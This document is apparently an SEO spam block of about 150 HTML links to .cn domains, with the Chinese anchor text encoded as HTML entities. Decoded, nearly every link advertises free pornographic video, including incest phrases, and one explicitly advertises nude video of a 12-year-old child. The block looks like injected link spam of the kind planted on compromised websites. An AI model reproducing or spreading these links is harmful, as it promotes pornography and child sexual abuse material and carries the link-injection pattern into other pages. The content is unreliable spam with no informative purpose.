<a href="http://www.siif-edu.com.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tianzhongrc.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shimozhipin.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.d-well.com.cn" target="_blank">av&#x4E45;&#x4E45;&#x5929;&#x5802;&#x4E09;&#x533A;</a>|
<a href="http://www.blishuyi3.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.rcjinqiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x77ED;&#x7247;</a>|
<a href="http://www.changtaiwig.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x54DF;www&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.nxchuangye.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.za-safe.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.jxgtedu.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gzshare.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cookjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://www.hongyikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://www.thyyttp.org.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dy118114.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lywhua.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.beijinglv.cn" target="_blank">&#x514D;&#x8D39;av&#x5165;&#x53E3;</a>|
<a href="http://www.kf2s.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.fzhnsc.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x6781;&#x7247;</a>|
<a href="http://www.flowersmedia.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x793E;&#x533A;www&#x8D44;&#x6E90;</a>|
<a href="http://www.nbcrc.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.fqnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.sun-fun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.investcn.com.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://www.scsc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://www.51qzjj.com.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ah12320.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.yanshida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www&#x52A8;&#x6F2B;</a>|
<a href="http://www.fuyangjiancai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.snxgsl.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.topcoupons.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6700;&#x597D;&#x7684;&#x4EA7;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.dby999.cn" target="_blank">av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.gzshare.com.cn" target="_blank">&#x7396;&#x7396;&#x89C6;&#x9891;</a>|
<a href="http://www.styayuan.com.cn" target="_blank">&#x4E00;&#x4E2A;&#x8272;&#x7EFC;&#x5408;&#x5BFC;&#x822A;</a>|
<a href="http://www.fuchenhg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.savnet.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.vcm.net.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.aitfashion.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.cqysyy.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x5973;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.itwwb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.slssjx.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://www.xincaipaper.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.njjmjx.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8C03;&#x6559;&#x7F51;&#x7AD9;18+</a>|
<a href="http://www.remword.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sumtech.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dgztyy.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;</a>|
<a href="http://www.pcstation.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://www.bizglobal.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.xarl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.lidengyii.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jooma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://www.cpetx.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.sxshilong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;777</a>|
<a href="http://www.szxdx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://www.w7086.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x88F8;&#x4F53;xxxx&#x51FA;&#x6C34;</a>|
<a href="http://www.gg0759.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://www.ks-abc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4F19;&#x548C;50&#x5C81;&#x719F;&#x5973;59p</a>|
<a href="http://www.yuyanglongteng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.brda.cn" target="_blank">&#x9999;&#x8549;&#x565C;&#x565C;&#x565C;&#x565C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.bibitou.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.taipingzk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.royalpoodle.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.henglong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x88F8;&#x4F53;&#x7CBE;&#x54C1;</a>|
<a href="http://www.liaolingxiu3.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.metd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.franziskaner.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.mmhui.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x5987;&#x5973;&#x8D85;&#x7EA7;a</a>|
<a href="http://www.xarl.com.cn" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.touyingyichuzu.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dkkl.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.hkfilm.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x5199;&#x771F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0168art.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zzele.cn" target="_blank">&#x5FD8;&#x5FE7;&#x8349;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://www.zjhailian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://www.aiila.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E0;&#x5361;</a>|
<a href="http://www.czhaiyong.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://www.shizhenghb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.czwyl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x72FC;&#x53CB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.easy0546.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cnpiano.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x65E5;&#x672C;</a>|
<a href="http://www.henmoer.cn" target="_blank">&#x542B;&#x7F9E;&#x8349;&#x4F20;&#x5A92;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.xapmj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.oahappy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.fsjfmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x9996;&#x9875;</a>|
<a href="http://www.hkdhl.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://www.hosiking.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7684;&#x7279;&#x70B9;</a>|
<a href="http://www.metal-hose.cn" target="_blank">999&#x4E00;&#x4E2A;&#x4EBA;&#x514D;&#x8D39;&#x770B;ww</a>|
<a href="http://www.ibd.org.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zjghuafacn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x592B;&#x59BB;</a>|
<a href="http://www.sxshilong.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x5929;&#x5929;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://www.life-power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.iwatatool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.tywhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77777&#x7684;&#x529F;&#x80FD;</a>|
<a href="http://www.encounter.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x72FC;&#x53CB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sdrouniu.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.recbox.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6309;&#x6469;</a>|
<a href="http://www.sheying365.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.norca.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gdxxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.mmmiya.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;&#x76F4;&#x64AD;</a>|
<a href="http://www.gzjianli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E71;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hlexpo.com.cn" target="_blank">&#x7537;&#x5973;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.zjjjkbxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888
&#x56FD;&#x4EA7;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.meilily.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.czjwh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.miniant.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cqysyy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x7F51;&#x7AD9;&#x76F4;&#x64AD;</a>|
<a href="http://www.whjj8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5929;&#x5802;</a>|
<a href="http://www.zhuanliangbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.fumoshacj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.hccd.com.cn" target="_blank">&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://www.81ssyou.cn" target="_blank">&#x65E5;&#x672C;&#x723D;&#x723D;</a>|
<a href="http://www.xapmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://www.lypajkx.cn" target="_blank">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x5154;&#x8D39;</a>|
<a href="http://www.xapmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5F55;&#x50CF;</a>|
<a href="http://www.wasteking.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ezrcw.com.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;janpanese&#x4E71;&#x719F;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.shzilin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.mgxty.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://www.ideanice.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zkyidu.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sdxdl.com.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.kary333.com.cn" target="_blank">91av&#x5BFC;&#x822A;</a>|
<a href="http://www.dhchain.net.cn" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x60C5;</a>|
<a href="http://www.uvjo.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x6709;&#x7801; &#x4E0D;&#x5361;</a>|
<a href="http://www.baxianqiao.cn" target="_blank">&#x6700;&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x7272;&#x4EA4;&#x514D;&#x8D39;</a>|
<a href="http://www.lelepet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lv-design.com.cn" target="_blank">&#x4EBA;&#x78B0;&#x4EBA;&#x64CD;</a>|
<a href="http://www.sdantai.com.cn" target="_blank">fc2&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://www.festo.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x6728;&#x4E00;&#x9053;</a>|
<a href="http://www.xp98.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7F51;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://www.xmokok.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.obna.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://www.wts-2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.suzjj.cn" target="_blank">&#x725B;&#x97AD;&#x4F38;&#x5165;&#x5973;&#x4EBA;&#x4E0B;&#x8EAB;&#x7684;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://www.tencend.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.lyinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.wmcb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EA2;&#x4E00;&#x7247;</a>|
<a href="http://www.jahson.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://www.zhxyhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://www.yjfp.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.aibaby.net.cn" target="_blank">a&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.arkdns.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x65E5;&#x65E5;&#x6478;</a>|
<a href="http://www.zhendi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.soutongwang.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.syjjhkmy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://www.lbdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;h</a>|
<a href="http://www.shashijob.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.ynjiancai.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://www.nvrenw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6843;&#x82B1;&#x5C9B;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av</a>|
<a href="http://www.tyghpxxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bannerstore.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjyebx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1</a>|
<a href="http://www.kwzjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cnsccc.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
